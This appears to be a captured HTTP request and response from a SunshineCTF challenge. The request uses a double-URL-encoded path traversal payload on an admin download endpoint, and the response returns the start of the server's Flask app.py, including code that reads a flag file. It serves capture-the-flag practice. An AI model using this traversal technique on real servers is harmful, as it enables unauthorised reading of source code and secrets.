 Request
Pretty Raw Hex
\n
1 GET /admin/download/..%252f.%252f..%252f.%252f..%252fapp.py HTTP/2
2 Host: asteroid.sunshinectf.games
3 Cookie: session=
.eJwlzj1qBDEMQOG7uE4hyfqx9zKDLFkkBBKY2a1C7p6BlO-r3k876tzXe3s8z9d-a8dHt
kcbzNLnBBFjXOGCouQ0iIll1CqYDEG5CKyS2ZxywlypA3tQRIyxyr1oBwgRoGOhdRRn22q
oI5cwqqj1zl315lrigTahqN0jr2uf_zd4Z1xnHc_vz_11w_YCh8ouZpGS00TdN-TWjpEIy
CQC1X7_APQoPdc.aNt2lg.bxsFA-lJklw7n8J6eLhRl-T6xhI
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0)
Gecko/20100101 Firefox/143.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://asteroid.sunshinectf.games/admin/lunar_files
9 Sec-Fetch-Dest: empty
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Site: same-origin
12 If-Modified-Since: Sat, 27 Sep 2025 19:49:22 GMT
13 If-None-Match: "1759002562.345629-368-1899834102"
14 Priority: u=4
15 Te: trailers
16
17
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Server: nginx/1.24.0 (Ubuntu)
3 Date: Tue, 30 Sep 2025 06:51:07 GMT
4 Content-Type: text/x-python; charset=utf-8
5 Content-Length: 2390
6 Content-Disposition: attachment; filename=app.py
7 Last-Modified: Sat, 27 Sep 2025 19:49:22 GMT
8 Cache-Control: no-cache
9 Etag: "1759002562.3457184-2390-3014798180"
10 Vary: Cookie
11
12 import os
13
14 with open("./FLAG/flag.txt", "r") as f:
15 FLAG = f.read()
16
17 from flask import *
18 from flask_login import (
19 LoginManager,
20 login_user,
21 login_required,
22 logout_user,
23 current_user,
24 )
25 from flask_wtf.csrf import CSRFError
26
27 # blueprint stuff:
28 from models import *
29 from admin import admin_blueprint
30 from index import index_blueprint
31 # ^^ this is what I meant by:
32 # "the dir is"
33 # treated as a package in a sense.
34
35 # global
36 from extensions import *
37
38